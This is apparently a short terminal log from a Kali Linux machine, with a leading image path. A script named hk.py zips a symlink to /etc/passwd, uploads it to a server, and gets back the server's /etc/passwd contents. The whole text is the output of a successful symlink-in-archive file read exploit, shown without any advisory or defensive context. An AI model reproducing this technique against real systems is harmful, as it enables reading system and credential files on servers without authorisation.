 root@kali:~/桌面/test/hk# python hk.py /etc/passwd
ln -s /etc/passwd moxiaoxitest3Xfa
  adding: moxiaoxitest3Xfa (stored 0%)
Status code: 200
Response body: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin